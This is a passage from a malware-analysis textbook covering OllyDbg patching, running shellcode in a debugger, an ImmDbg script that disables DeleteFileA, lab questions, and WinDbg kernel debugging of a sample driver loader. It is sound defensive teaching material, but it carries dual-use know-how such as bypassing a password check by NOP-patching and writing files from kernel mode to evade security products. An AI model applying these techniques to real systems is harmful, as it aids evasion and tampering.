Figure 9-14: Two-step process for copying a live memory patch to an executable on diskTo apply this change, right-click the disassembler window where youpatched the code and select Copy to ExecutableAll Modifications as shownat . This will copy all changes you have made in live memory and pop upa new window, as shown at the bottom of Figure 9-14. Select Save File, asshown at , to save it to disk.Notice that Figure 9-14 contains the same code as Figure 9-13, except theJNZ instruction has been replaced by two NOP instructions. This procedurewould permanently store NOPs at that location in the executable on disk,meaning that any key will be accepted by the malware permanently. Thistechnique can be useful when you wish to permanently modify a piece ofmalware in order to make it easier to analyze.Analyzing ShellcodeOllyDbg has an easy (if undocumented) way to analyze shellcode. Followthese steps to use this approach:1. Copy shellcode from a hex editor to the clipboard.2. Within the memory map, select a memory region whose type is Priv.(This is private memory assigned to the process, as opposed to the readonlyexecutable images that are shared among multiple processes.)3. Double-click rows in the memory map to bring up a hex dump so youcan examine the contents. This region should contain a few hundredbytes of contiguous zero bytes.4. Right-click the chosen region in the Memory Map window, and selectSet AccessFull Access to give the region read, write, and executepermissions.5. Return to the memory dump window. Highlight a region of zero-filledbytes large enough for the entire shellcode to fit, right-click the selection,and select BinaryBinary Paste. This will paste the shellcode to theselected region.6. Set the EIP register to the location of the memory you modified. (Youcan easily set the EIP register by right-clicking an instruction in the disassemblerwindow and selecting New Origin Here.)196 Chapter 9
Now you can run, debug, and single-step through the shellcode, just asyou would a normal program.Assistance FeaturesOllyDbg provides many mechanisms to help with analysis, including thefollowing:Logging OllyDbg keeps a log of events constantly available. To accessthem, select ViewLog. This log shows which executable modules wereloaded, which breakpoints were hit, and other information. The log canbe useful during your analysis to figure out which steps you took to get toa certain state.Watches window OllyDbg supports the use of a Watches window, whichallows you to watch the value of an expression that you generate. Thisexpression is constantly updated in this window, which can be accessedby selecting ViewWatches. You can set an expression in the Watcheswindow by pressing the spacebar.Help The OllyDbg HelpContents option provides a detailed set ofinstructions for writing expressions under Evaluation of Expressions.This is useful if you need to monitor a specific piece of data or complicatedfunction. For example, if you wanted to monitor the memory locationof EAX+ESP+4, you would enter the expression [EAX+ESP+4].Labeling As with IDA Pro, you can label subroutines and loops inOllyDbg. A label in OllyDbg is simply a symbolic name that is assigned toan address of the debugged program. To set a label in the disassemblerwindow, right-click an address and select Label. This will pop up a window,prompting you for a label name. All references to this location willnow use this label instead of the address. Figure 9-15 shows an exampleof adding the label password_loop. Notice how the name reference at0x401141 changes to reflect the new name.Figure 9-15: Setting a label in OllyDbgPlug-insOllyDbg has standard plug-ins and many additional ones available for download.You’ll find a decent collection of OllyDbg plug-ins that are useful formalware analysis at http://www.openrce.org/downloads/browse/OllyDbg_Plugins.OllyDbg plug-ins come as DLLs that you place in the root OllyDbg installdirectory. Once in that directory, the plug-ins should be recognized automaticallyand added to the Plugins menu.OllyDbg 197
NOTEWriting plug-ins in OllyDbg can be a tedious process. If you wish to extend the functionalityof OllyDbg, we recommend writing Python scripts, as described later in thechapter, in “Scriptable Debugging” on page 200.OllyDumpOllyDump is the most commonly used OllyDbg plug-in because it providesthe ability to dump a debugged process to a PE file. OllyDump tries to reversethe process that the loader performed when it loaded the executable; however,it will use the current state of the various sections (code, data, and soon) as they exist in memory. (This plug-in is typically used for unpacking,which we’ll discuss extensively in Chapter 18.)Figure 9-16 shows the OllyDump window. When dumping, you can manuallyset the entry point and the offsets of the sections, although we recommendthat you let OllyDbg do this for you automatically.Figure 9-16: OllyDump plug-in windowHide DebuggerThe Hide Debugger plug-in employs a number of methods to hide OllyDbgfrom debugger detection. Many malware analysts run this plug-in all thetime, just in case the malware employs anti-debugging.This plug-in specifically protects against IsDebuggerPresent checks,FindWindow checks, unhandled exception tricks, and the OuputDebugStringexploit against OllyDbg. (We discuss anti-debugging techniques inChapter 16.)Command LineThe Command Line plug-in allows you to have command-line access toOllyDbg. The command line can create a WinDbg-like experience, althoughnot many users of OllyDbg take advantage of it. (The WinDbg debugger isdiscussed in the next chapter.)198 Chapter 9
To activate the command-line window, select PluginsCommand LineCommand Line. Table 9-3 shows the list of common commands. Additionalcommands can be found in the help file that comes with the Command Lineplug-in.Table 9-3: Commands for the OllyDbg Command LineCommandBP expression [,condition]BC expressionHW expressionBPX labelSTOP or PAUSERUNG [expression]SSOD expressionFunctionSet software breakpointRemove breakpointSet hardware breakpoint on executionSet breakpoint on each call to labelPause executionRun programRun until addressStep intoStep overDump memoryWhen debugging, you will often want to break execution at the start ofan imported function in order to see the parameters being passed to thatfunction. You can use the command line to quickly set a breakpoint at thestart of an imported function.In the example in Figure 9-17, we have a piece of malware with stringsobfuscated; however, it has an import of gethostbyname. As shown in the figure,we execute the command bp gethostbyname at the command line, whichsets a breakpoint at the start of the gethostbyname function. After we set thebreakpoint, we run the program, and it breaks at the start of gethostbyname.Looking at the parameters, we see the hostname it intends to resolve(malwareanalysisbook.com in this example).Figure 9-17: Using the command line to quickly set breakpointsBookmarksThe Bookmarks plug-in is included by default in OllyDbg. It enables you toadd bookmarks of memory locations, so that you can get to them easily in thefuture without needing to remember the addresses.OllyDbg 199
To add a bookmark, right-click in the disassembler window andselect BookmarkInsert Bookmark. To view bookmarks, select PluginsBookmarksBookmarks, and then click any of your bookmarks to go tothat location.Scriptable DebuggingSince OllyDbg plug-ins are compiled into DLLs, creating or modifying aplug-in tends to be an involved process. Therefore, when extending functionality,we employ ImmDbg, which employs Python scripts and has aneasy-to-use API.ImmDbg’s Python API includes many utilities and functions. For example,you can integrate your scripts into the debugger as native code in order tocreate custom tables, graphs, and interfaces of all sorts. Popular reasons towrite scripts for malware analysis include anti-debugger patching, inlinefunction hooking, and function parameter logging—many of which can befound on the Internet.The most common type of Python script written for ImmDbg is known asa PyCommand. This is a Python script located in the PyCommands\ directory inthe install location of ImmDbg. After you write a script, you must copy it tothis directory to be able to run it. These Python commands can be executedfrom the command bar with a preceding !. For a list of available PyCommands,enter !list at the command line.PyCommands have the following structure:• A number of import statements can be used to import Python modules(as in any Python script). The functionality of ImmDbg itself is accessedthrough the immlib or immutils module.• A main function reads the command-line arguments (passed in as aPython list).• Code implements the actions of the PyCommand.• A return contains a string. Once the script finishes execution, the maindebugger status bar will be updated with this string.The code in Listing 9-3 shows a simple script implemented as aPyCommand. This script can be used to prevent malware from deletinga file from the system.import immlibdef Patch_DeleteFileA(imm): delfileAddress = imm.getAddress("kernel32.DeleteFileA")if (delfileAddress
Conclusionimm.log("Patching DeleteFileA")patch = imm.assemble("XOR EAX, EAX \n Ret 4") imm.writeMemory(delfileAddress, patch)def main(args): imm = immlib.Debugger()Patch_DeleteFileA(imm)return "DeleteFileA is patched..."Listing 9-3: PyCommand script to neuter DeleteFile<strong>Malware</strong> often calls DeleteFile to remove files from the system beforeyou can copy them to another location. If you run this script via !scriptname,it will patch the DeleteFileA function, rendering it useless. The main methoddefined at calls Patch_DeleteFileA. This is a function we have defined at that returns the address of DeleteFileA by calling the ImmDbg API functiongetAddress. Once we have that location, we can overwrite the function withour own code. In this case, we overwrite it with the patch code at . Thiscode sets EAX to 0 and returns from the DeleteFileA call. This patch willcause DeleteFile to always fail, thus preventing the malware from being ableto remove files from the system.For additional information about writing Python scripts, use the Pythoncommand scripts that ImmDbg has built for reference. For further in-depthcommentary on writing Python scripts for ImmDbg, see Gray Hat Python byJustin Seitz (No Starch Press, 2009).OllyDbg is the most popular user-mode debugger for malware analysis andhas many features to help you perform dynamic malware analysis. As you’veseen, its rich interface provides a lot of information about debugged malware.For example, the memory map is a great way to see how a program islaid out in memory and to view all of its memory sections.Many types of breakpoints in OllyDbg are useful, including conditionalbreakpoints, which are used to break on the parameters of function calls orwhen a program accesses a particular region of memory. OllyDbg can modifyrunning binaries in order to force a behavior that may not normally occur,and you can permanently save modifications made to a binary on disk.Plug-ins and scriptable debugging can be used to extend the functionalityof OllyDbg to provide benefits beyond its built-in features.While OllyDbg is the most popular user-mode debugger, the next chapterfocuses on the most popular kernel-mode debugger: WinDbg. SinceOllyDbg can’t debug kernel-mode malware such as rootkits and device drivers,you should become familiar with WinDbg if you want to dynamically analyzemalware of this type.OllyDbg 201
LABSLab 9-1Analyze the malware found in the file Lab09-01.exe using OllyDbg and IDAPro to answer the following questions. This malware was initially analyzed inthe Chapter 3 labs using basic static and dynamic analysis techniques.Questions1. How can you get this malware to install itself?2. What are the command-line options for this program? What is the passwordrequirement?3. How can you use OllyDbg to permanently patch this malware, so that itdoesn’t require the special command-line password?4. What are the host-based indicators of this malware?5. What are the different actions this malware can be instructed to take viathe network?6. Are there any useful network-based signatures for this malware?Lab 9-2Analyze the malware found in the file Lab09-02.exe using OllyDbg to answerthe following questions.Questions1. What strings do you see statically in the binary?2. What happens when you run this binary?3. How can you get this sample to run its malicious payload?4. What is happening at 0x00401133?5. What arguments are being passed to subroutine 0x00401089?6. What domain name does this malware use?7. What encoding routine is being used to obfuscate the domain name?8. What is the significance of the CreateProcessA call at 0x0040106E?202 Chapter 9
Lab 9-3Analyze the malware found in the file Lab09-03.exe using OllyDbg and IDA Pro.This malware loads three included DLLs (DLL1.dll, DLL2.dll, and DLL3.dll)that are all built to request the same memory load location. Therefore, whenviewing these DLLs in OllyDbg versus IDA Pro, code may appear at differentmemory locations. The purpose of this lab is to make you comfortable withfinding the correct location of code within IDA Pro when you are looking atcode in OllyDbg.Questions1. What DLLs are imported by Lab09-03.exe?2. What is the base address requested by DLL1.dll, DLL2.dll, and DLL3.dll?3. When you use OllyDbg to debug Lab09-03.exe, what is the assigned basedaddress for: DLL1.dll, DLL2.dll, and DLL3.dll?4. When Lab09-03.exe calls an import function from DLL1.dll, what doesthis import function do?5. When Lab09-03.exe calls WriteFile, what is the filename it writes to?6. When Lab09-03.exe creates a job using NetScheduleJobAdd, where does it getthe data for the second parameter?7. While running or debugging the program, you will see that it prints outthree pieces of mystery data. What are the following: DLL 1 mysterydata 1, DLL 2 mystery data 2, and DLL 3 mystery data 3?8. How can you load DLL2.dll into IDA Pro so that it matches the loadaddress used by OllyDbg?OllyDbg 203
KERNEL DEBUGGING WITHWINDBGWinDbg (often pronounced “Windbag”) is a freedebugger from Microsoft. While not as popular asOllyDbg for malware analysis, WinDbg has manyadvantages, the most significant of which is kerneldebugging. This chapter explores ways to use WinDbgfor kernel debugging and rootkit analysis.WinDbg does support user-mode debugging, and much of the informationin this chapter is applicable to user mode and kernel mode, but we willfocus on kernel mode because most malware analysts use OllyDbg for usermodedebugging. WinDbg also has useful features for monitoring interactionswith Windows, as well as extensive help files.
Drivers and Kernel CodeBefore we begin debugging malicious kernel code, you need to understandhow kernel code works, why malware writers use it, and some of the uniquechallenges it presents. Windows device drivers, more commonly referred tosimply as drivers, allow third-party developers to run code in the Windowskernel.Drivers are difficult to analyze because they load into memory, stay resident,and respond to requests from applications. This is further complicatedbecause applications do not directly interact with kernel drivers. Instead,they access device objects, which send requests to particular devices. Devicesare not necessarily physical hardware components; the driver creates anddestroys devices, which can be accessed from user space.For example, consider a USB flash drive. A driver on the system handlesUSB flash drives, but an application does not make requests directly to thatdriver; it makes requests to a specific device object instead. When the userplugs the USB flash drive into the computer, Windows creates the “F: drive”device object for that drive. An application can now make requests to the F:drive, which ultimately will be sent to the driver for USB flash drives. Thesame driver might handle requests for a second USB flash drive, but applicationswould access it through a different device object such as the G: drive.In order for this system to work properly, drivers must be loaded into thekernel, just as DLLs are loaded into processes. When a driver is first loaded,its DriverEntry procedure is called, similar to DLLMain for DLLs.Unlike DLLs, which expose functionality through the export table,drivers must register the address for callback functions, which will be calledwhen a user-space software component requests a service. The registrationhappens in the DriverEntry routine. Windows creates a driver object structure,which is passed to the DriverEntry routine. The DriverEntry routine is responsiblefor filling this structure in with its callback functions. The DriverEntryroutine then creates a device that can be accessed from user space, and theuser-space application interacts with the driver by sending requests to thatdevice.Consider a read request from a program in user space. This request willeventually be routed to a driver that manages the hardware that stores thedata to be read. The user-mode application first obtains a file handle to thisdevice, and then calls ReadFile on that handle. The kernel will process theReadFile request, and eventually invoke the driver’s callback function responsiblefor handling read I/O requests.The most commonly encountered request for a malicious kernel componentis DeviceIoControl, which is a generic request from a user-space moduleto a device managed by a driver. The user-space program passes an arbitrarylength buffer of data as input and receives an arbitrary length buffer of dataas output.Calls from a user-mode application to a kernel-mode driver are difficult totrace because of all the OS code that supports the call. By way of illustration,Figure 10-1 shows how a request from a user-mode application eventually206 Chapter 10
eaches a kernel-mode driver. Requests originate from a user-mode programand eventually reach the kernel. Some requests are sent to drivers that controlhardware; others affect only the internal kernel state.MaliciousProgram.exeKernel32.dllNtdll.dllNtoskrnl.exeOther DriversMaliciousDriver.sysKernel Data StructuresHardwareFigure 10-1: How user-mode calls are handled by the kernelKernel ModeNOTESome kernel-mode malware has no significant user-mode component. It creates nodevice object, and the kernel-mode driver executes on its own.Malicious drivers generally do not usually control hardware; instead,they interact with the main Windows kernel components, ntoskrnl.exe andhal.dll. The ntoskrnl.exe component has the code for the core OS functions,and hal.dll has the code for interacting with the main hardware components.<strong>Malware</strong> will often import functions from one or both of these files in orderto manipulate the kernel.Setting Up Kernel DebuggingDebugging in the kernel is more complicated than debugging a user-spaceprogram because when the kernel is being debugged, the OS is frozen, andit’s impossible to run a debugger. Therefore, the most common way to debugthe kernel is with VMware.Unlike user-mode debugging, kernel debugging requires a certainamount of initial setup. You will need to set up the virtual machine to enablekernel debugging, configure VMware to enable a virtual serial port betweenthe virtual machine and the host, and configure WinDbg on the host machine.You will need to set up the virtual machine by editing the normally hiddenC:\boot.ini file. (Be sure that your folder options are set to show hiddenfiles.) Before you start editing the boot.ini file, take a snapshot of your virtualmachine. If you make a mistake and corrupt the file, you can revert to thesnapshot.Kernel Debugging with WinDbg 207
Listing 10-1 shows a Windows boot.ini with a line added to enable kerneldebugging.[boot loader]timeout=30default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS[operating systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional"/noexecute=optin /fastdetect multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional with KernelDebugging" /noexecute=optin /fastdetect /debug /debugport=COM1 /baudrate=115200Listing 10-1: Sample boot.ini file modified to enable kernel debuggingThe line at specifies the OS to load—Windows XP in this case. Theline at is added to enable kernel debugging. Your version of boot.ini willlikely contain only a line similar to .Copy the last line of your boot.ini file and add another entry. Theline should be the same except that you should add the options /debug/debugport=COM1 /baudrate=115200. (Don’t worry about the other elementson the line such as multi(0)disk(0); simply copy the line exactly and add theextra options.) The /debug flag enables kernel debugging, the /debugport=COM1tells the OS which port will connect the debugged machine to the debuggingmachine, and the baudrate=115200 specifies the speed of the connection. Inour case, we’ll be using a virtual COM port created by VMware. You shouldalso change the name of Windows in the second entry so that you can recognizethe option later. In our case, we have named the second entry MicrosoftWindows XP Professional with Kernel Debugging.The next time you boot your virtual machine, you should be given theoption to boot the debugger-enabled version of the OS. The boot loader willgive you 30 seconds to decide whether you want to boot up with debuggingenabled. Each time you boot, you must choose the debugger-enabled versionif you want to be able to connect a kernel debugger.NOTESimply because you start the OS with the debugger enabled does not mean that you arerequired to attach a debugger. The OS should run fine without a debugger attached.Next, we configure VMware to create a virtual connection between thevirtual machine and the host OS. To do so, we’ll use a serial port on a namedpipe on the host by adding a new device. Follow these steps to add a newdevice:1. Click VMSettings to open the VMWare Settings dialog.2. In the Settings dialog, click the Add button on the lower right, andthen select Serial Port in the window containing the types of devices.3. In the dialog requesting the type of serial port, select Output toNamed Pipe.208 Chapter 10
4. At the next window, enter \\.\pipe\com_1 for the name of the socket andselect This end is the server and The other end is an application. Onceyou’ve finished adding the serial port, the virtual machine settingsshould show a serial port device configured as shown in Figure 10-2.5. Check the box labeled Yield CPU on poll.NOTEThe exact sequence of windows and dialog boxes differs between versions of VMware.The instructions here are specific to VMware Workstation 7. The settings should be thesame for other versions, but the windows and dialogs to configure the settings will differslightly.Figure 10-2: Adding a serial port to a virtual machineAfter you’ve configured the virtual machine, start it. Use the followingsteps on the host machine to use WinDbg to connect to the virtual machineand start debugging the kernel.1. Launch WinDbg.2. Select FileKernel Debug, click the COM tab, and enter the filenameand baud rate that you set before in the boot.ini file—115200 in our case.Make sure the Pipe checkbox is checked before selecting OK. Your windowshould look like Figure 10-3.Kernel Debugging with WinDbg 209
Using WinDbgFigure 10-3: Starting a kernel debugging sessionwith WinDbgIf the virtual machine is running, the debugger should connect within afew seconds. If it is not running, the debugger will wait until the OS boots,and then connect during the boot process. Once the debugger connects,consider enabling verbose output while kernel debugging, so that you’ll get amore complete picture of what is happening. With verbose output, you willbe notified each time a driver is loaded or unloaded. This can help you identifya malicious driver in some cases.WinDbg uses a command-line interface for most of its functionality. We willcover the more important commands here. You can browse the complete listof commands in the WinDbg Help menu.Reading from MemoryWinDbg’s memory window supports memory browsing directly from thecommand line. The d command is used to read locations in memory suchas program data or the stack, with the following basic syntax:dx addressToReadwhere x is one of several options for how the data will be displayed.Table 10-1 shows the most common ways that data can be displayed.Table 10-1: WinDbg Reading OptionsOptiondaduddDescriptionReads from memory and displays it as ASCII textReads from memory and displays it as Unicode textReads from memory and displays it as 32-bit double words210 Chapter 10
For example, to display a string at offset 0x401020, you would use thecommand da 0x401020.The e command is used in the same way to change memory values. Ituses the following syntax:ex addressToWrite dataToWriteThe x values are the same values used by the dx commands. You’ll findmany additional options documented in the help files.Using Arithmetic OperatorsYou can perform operations on memory and registers directly from the commandline using simple arithmetic operations, such as addition (+), subtraction(-), multiplication (*), and division (/). Command-line options areuseful as shortcuts and when trying to create expressions for conditionalbreakpoints.The dwo command is used to dereference a 32-bit pointer and see thevalue at that location. For example, if you are at a breakpoint for a functionand the first argument is a wide character string, you can view the string withthis command:du dwo (esp+4)The esp+4 is the location of the argument. The dwo operator identifies thelocation of the pointer for the string, and du tells WinDbg to display the widecharacter string at that location.Setting BreakpointsThe bp command is used to set basic breakpoints in WinDbg. You can alsospecify commands to be run automatically when a breakpoint is hit prior tocontrol being passed to the user. This is used with the go (g) command, sothat the breakpoint performs an action and then continues without waitingfor the user. For example, the following command will print out the secondargument every time the GetProcAddress function is called without actuallystopping the program’s execution.bp GetProcAddress "da dwo(esp+8); g"The example will print the function name being requested for every callto GetProcAddress. This is a useful feature because the breakpoint will be executedmuch faster than if it returned control to the user and waited for theuser to issue the command. The command string can become fairly sophisticatedwith support for conditional statements, such as .if statements and.while loops. WinDbg supports scripts that use these commands.Kernel Debugging with WinDbg 211
NOTECommands sometimes attempt to access invalid memory locations. For example, the secondargument to GetProcAddress can be either a string or an ordinal number. If theargument is an ordinal number, WinDbg will try to dereference an invalid memorylocation. Luckily, it won’t crash and will simply print ???? as the value at thataddress.Listing ModulesWinDbg does not have a feature similar to OllyDbg’s memory map that laysout all the memory segments and loaded modules. Alternatively, WinDbg’slm command will list all the modules loaded into a process, including the executablesand DLLs in user space and the kernel drivers in kernel mode. Thestarting address and ending address for each module are listed as well.Microsoft SymbolsDebugging symbols provide limited information from the source code tohelp understand assembly code. The symbols provided by Microsoft containnames for certain functions and variables.A symbol in this context is simply a name for a particular memory address.Most symbols provide a name for addresses that represent functions, but someprovide a name for addresses that represent data addresses. For example,without symbol information, the function at address 8050f1a2 will not belabeled. If you have symbol information configured, WinDbg will tell youthat the function is named MmCreateProcessAddressSpace (assuming that was thename of the function at that address). With just an address, you wouldn’tknow much about a function, but the name tells us that this function createsaddress space for a process. You can also use the symbol name to find functionsand data in memory.Searching for SymbolsThe format for referring to a symbol in WinDbg is as follows:moduleName!symbolNameThis syntax can be used anywhere that normally has an address. ThemoduleName is the name of the .exe, .dll, or .sys file that contains the symbolwithout the extension, and the symbolName is the name associated with theaddress. However, ntoskrnl.exe is a special case and the module name isnt, notntoskrnl. For example, if you want to look at disassembly of theNtCreateProcess function in ntoskrnl.exe, you would use the disassemble commandu (which stands for unassemble) with the parameter nt!NtCreateProcess.If you don’t specify a library name, WinDbg will search through all of theloaded modules for a matching symbol. This can take a long time becauseit must load and search symbols for every module.The bu command allows you to use symbols to set a deferred breakpointon code that isn’t yet loaded. A deferred breakpoint is a breakpoint that will beset when a module is loaded that matches a specified name. For example,212 Chapter 10
the command bu newModule!exportedFunction will instruct WinDbg to set abreakpoint on exportedFunction as soon as a module is loaded with the namenewModule. When analyzing kernel modules, it is particularly useful to combinethis with the $iment command, which determines the entry point of a givenmodule. The command bu $iment(driverName) will set a breakpoint on theentry point of a driver before any of the driver’s code has a chance to run.The x command allows you to search for functions or symbols usingwildcards. For example, if you’re looking for kernel functions that performprocess creation, you can search for any function within ntoskrnl.exe thatincludes the string CreateProcess. The command x nt!*CreateProcess* willdisplay exported functions as well as internal functions. The following isthe output for x nt!*CreateProcess*.0:003> x nt!*CreateProcess*805c736a nt!NtCreateProcessEx = 805c7420 nt!NtCreateProcess = 805c6a8c nt!PspCreateProcess = 804fe144 nt!ZwCreateProcess = 804fe158 nt!ZwCreateProcessEx = 8055a300 nt!PspCreateProcessNotifyRoutineCount = 805c5e0a nt!PsSetCreateProcessNotifyRoutine = 8050f1a2 nt!MmCreateProcessAddressSpace = 8055a2e0 nt!PspCreateProcessNotifyRoutine = Another useful command is the ln command, which will list the closestsymbol for a given memory address. This can be used to determine to whichfunction a pointer is directed. For example, let’s say we see a call function toaddress 0x805717aa and we want to know the purpose of the code at thataddress. We could issue the following command:0:002> ln 805717aakd> ln ntreadfile (805717aa) nt!NtReadFile | (80571d38) nt!NtReadFileScatterExact matches: nt!NtReadFile = The first line shows the two closest matches, and the last line showsthe exact match. Only the first line is displayed if there is no exact match.Viewing Structure InformationThe Microsoft symbols also include type information for many structures,including internal types that are not documented elsewhere. This is usefulfor a malware analyst, since malware often manipulates undocumented structures.Listing 10-2 shows the first few lines of a driver object structure, whichstores information about a kernel driver.0:000> dt nt!_DRIVER_OBJECTkd> dt nt!_DRIVER_OBJECT+0x000 Type : Int2B+0x002 Size : Int2BKernel Debugging with WinDbg 213
+0x004 DeviceObject : Ptr32 _DEVICE_OBJECT+0x008 Flags : Uint4B +0x00c DriverStart : Ptr32 Void+0x010 DriverSize : Uint4B+0x014 DriverSection : Ptr32 Void+0x018 DriverExtension : Ptr32 _DRIVER_EXTENSION+0x01c DriverName : _UNICODE_STRING+0x024 HardwareDatabase : Ptr32 _UNICODE_STRING+0x028 FastIoDispatch : Ptr32 _FAST_IO_DISPATCH+0x02c DriverInit : Ptr32 long+0x030 DriverStartIo : Ptr32 void+0x034 DriverUnload : Ptr32 void+0x038 MajorFunction : [28] Ptr32 longListing 10-2: Viewing type information for a structureThe structure names hint at what data is stored within the structure. Forexample, at offset 0x00c there is a pointer that reveals where the driver isloaded in memory.WinDbg allows you to overlay data onto the structure. Let’s say that weknow there is a driver object at offset 828b2648, and we want to show thestructure along with each of the values from a particular driver. Listing 10-3shows how to accomplish this.kd> dt nt!_DRIVER_OBJECT 828b2648+0x000 Type : 4+0x002 Size : 168+0x004 DeviceObject : 0x828b0a30 _DEVICE_OBJECT+0x008 Flags : 0x12+0x00c DriverStart : 0xf7adb000+0x010 DriverSize : 0x1080+0x014 DriverSection : 0x82ad8d78+0x018 DriverExtension : 0x828b26f0 _DRIVER_EXTENSION+0x01c DriverName : _UNICODE_STRING "\Driver\Beep"+0x024 HardwareDatabase : 0x80670ae0 _UNICODE_STRING "\REGISTRY\MACHINE\HARDWARE\DESCRIPTION\SYSTEM"+0x028 FastIoDispatch : (null)+0x02c DriverInit : 0xf7adb66c long Beep!DriverEntry+0+0x030 DriverStartIo : 0xf7adb51a void Beep!BeepStartIo+0+0x034 DriverUnload : 0xf7adb620 void Beep!BeepUnload+0+0x038 MajorFunction : [28] 0xf7adb46a long Beep!BeepOpen+0Listing 10-3: Overlaying data onto a structureThis is the beep driver, which is built into Windows to make a beepingnoise when something is wrong. We can see that the initialization functionthat is called when the driver is loaded is located at offset 0xf7adb66c . If thiswere a malicious driver, we would want to see what code was located at thataddress because that code is always called first when the driver is loaded. Theinitialization function is the only function called every time a driver is loaded.<strong>Malware</strong> will sometimes place its entire malicious payload in this function.214 Chapter 10
Configuring Windows SymbolsSymbols are specific to the version of the files being analyzed, and can changewith every update or hotfix. When configured properly, WinDbg will queryMicrosoft’s server and automatically get the correct symbols for the files thatare currently being debugged. You can set the symbol file path by selectingFileSymbol File Path. To configure WinDbg to use the online symbolserver, enter the following path:SRV*c:\websymbols*http://msdl.microsoft.com/download/symbolsThe SRV configures a server, the path c:\websymbols is a local cache for symbolinformation, and the URL is the fixed location of the Microsoft symbolserver.If you’re debugging on a machine that is not continuously connected tothe Internet, you can manually download the symbols from Microsoft. Downloadthe symbols specific to the OS, service pack, and architecture that youare using. The symbol files are usually a couple hundred megabytes becausethey contain the symbol information for all the different hotfix and patchversions for that OS and service pack.Kernel Debugging in PracticeIn this section, we’ll examine a program that writes to files from kernelspace. For malware authors, the benefit of writing to files from kernel spaceis that it is more difficult to detect. This isn’t the stealthiest way to write to afile, but it will get past certain security products, and can mislead malwareanalysts who are looking for telltale calls in the user space to CreateFile orWriteFile functions. The normal Win32 functions are not easily accessiblefrom kernel mode, which presents a challenge for malware authors, butthere are similar functions that are used regularly in malware written fromthe kernel. Since the CreateFile and WriteFile functions are not availablein the kernel mode, the NtCreateFile and NtWriteFile functions are usedinstead.Looking at the User-Space CodeIn our example, a user-space component creates a driver that will read andwrite the files in the kernel. First we look at our user-space code in IDA Proto investigate what functions it calls to interact with a driver as shown inListing 10-4.04001B3D push esi ; lpPassword04001B3E push esi ; lpServiceStartName04001B3F push esi ; lpDependencies04001B40 push esi ; lpdwTagId04001B41 push esi ; lpLoadOrderGroupKernel Debugging with WinDbg 215
04001B42 push [ebp+lpBinaryPathName] ; lpBinaryPathName04001B45 push 1 ; dwErrorControl04001B47 push 3 ; dwStartType04001B49 push 1 ; dwServiceType04001B4B push 0F01FFh ; dwDesiredAccess04001B50 push [ebp+lpDisplayName] ; lpDisplayName04001B53 push [ebp+lpDisplayName] ; lpServiceName04001B56 push [ebp+hSCManager] ; hSCManager04001B59 call ds:__imp__CreateServiceA@52Listing 10-4: Creating a service to load a kernel driverWe see in the service manager routines that a driver is being created withthe CreateService function. Note the parameter for dwService type is 0x01.This value indicates that this is a kernel driver.Then we see in Listing 10-5 that a file is being created to get a handleto a device with a call to CreateFileA at . The filename pushed onto thestack is stored in EDI at . (Not pictured is the EDI being loaded with thestring \\.\FileWriterDevice, which is the name of the object created by thedriver for the user-space application to access.)04001893 xor eax, eax04001895 push eax ; hTemplateFile04001896 push 80h ; dwFlagsAndAttributes0400189B push 2 ; dwCreationDisposition0400189D push eax ; lpSecurityAttributes0400189E push eax ; dwShareMode0400189F push ebx ; dwDesiredAccess040018A0 push edi ; lpFileName040018A1 call esi ; CreateFileAListing 10-5: Obtaining a handle to a device objectOnce the malware has a handle to the device, it uses the DeviceIoControlfunction at to send data to the driver as shown in Listing 10-6.04001910 push 0 ; lpOverlapped04001912 sub eax, ecx04001914 lea ecx, [ebp+BytesReturned]0400191A push ecx ; lpBytesReturned0400191B push 64h ; nOutBufferSize0400191D push edi ; lpOutBuffer0400191E inc eax0400191F push eax ; nInBufferSize04001920 push esi ; lpInBuffer04001921 push 9C402408h ; dwIoControlCode04001926 push [ebp+hObject] ; hDevice0400192C call ds:DeviceIoControlListing 10-6: Using DeviceIoControl to communicate from user space to kernel space216 Chapter 10
Looking at the Kernel-Mode CodeAt this point, we’ll switch gears to look at the kernel-mode code. Wewill dynamically analyze the code that will be executed as a result of theDeviceIoControl call by debugging the kernel.The first step is to find the driver in the kernel. If you’re running WinDbgwith a kernel debugger attached and verbose output enabled, you will bealerted whenever a kernel module is loaded. Kernel modules are not loadedand unloaded often, so if you are debugging your malware and a kernelmodule is loaded, then you should be suspicious of the module.NOTEWhen using VMware for kernel debugging, you will see KMixer.sys frequently loadedand unloaded. This is normal and not associated with any malicious activity.In the following example, we see that the FileWriter.sys driver has beenloaded in the kernel debugging window. Likely, this is the malicious driver.ModLoad: f7b0d000 f7b0e780FileWriter.sysTo determine which code is called in the malicious driver, we need tofind the driver object. Since we know the driver name, we can find the driverobject with the !drvobj command. Listing 10-7 shows example output:kd> !drvobj FileWriterDriver object (827e3698) is for:Loading symbols for f7b0d000 FileWriter.sys -> FileWriter.sys*** ERROR: Module load completed but symbols could not be loaded for FileWriter.sys\Driver\FileWriterDriver Extension List: (id , addr)Device Object list:826eb030Listing 10-7: Viewing a driver object for a loaded driverNOTESometimes the driver object will have a different name or !drvobj will fail. As an alternative,you can browse the driver objects with the !object \Driver command. Thiscommand lists all the objects in the \Driver namespace, which is one of the rootnamespaces discussed in Chapter 7.The driver object is stored at address 0x827e3698 at . Once we have theaddress for the driver object, we can look at its structure using the dt command,as shown in Listing 10-8.kd>dt nt!_DRIVER_OBJECT 0x827e3698nt!_DRIVER_OBJECT+0x000 Type : 4+0x002 Size : 168+0x004 DeviceObject : 0x826eb030 _DEVICE_OBJECT+0x008 Flags : 0x12+0x00c DriverStart : 0xf7b0d000+0x010 DriverSize : 0x1780Kernel Debugging with WinDbg 217
